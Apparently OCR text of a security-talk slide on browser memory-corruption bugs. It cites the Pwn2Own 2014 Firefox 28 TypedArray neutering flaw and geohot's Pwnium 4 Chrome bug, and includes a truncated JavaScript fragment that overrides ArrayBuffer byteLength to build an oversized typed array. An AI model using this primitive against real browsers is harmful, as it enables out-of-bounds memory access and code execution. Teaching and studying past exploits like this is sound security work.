 Direct memory access
• Pwn2Own 2014, Firefox 28, Jüri Aedla
“TypedArrayObject does not handle the case where ArrayBuffer
objects are neutered, setting their length to zero while still in
use. This leads to out-of-bounds reads and writes into the
Javascript heap, allowing for arbitrary code execution.”
https://www.mozilla.org/security/announce/2014/mfsa2014-31.html
• Pwnium 4, Chrome 33, geohot (George Hotz)
https://code.google.com/p/chromium/issues/detail?id=351787
var ab = new ArrayBuffer(SMALL_BUCKET);
ab.__defineGetter__("byteLength",function(){return 0xFFFFFFF
var aaa = new Uint32Array(ab);
// all your base are belong to us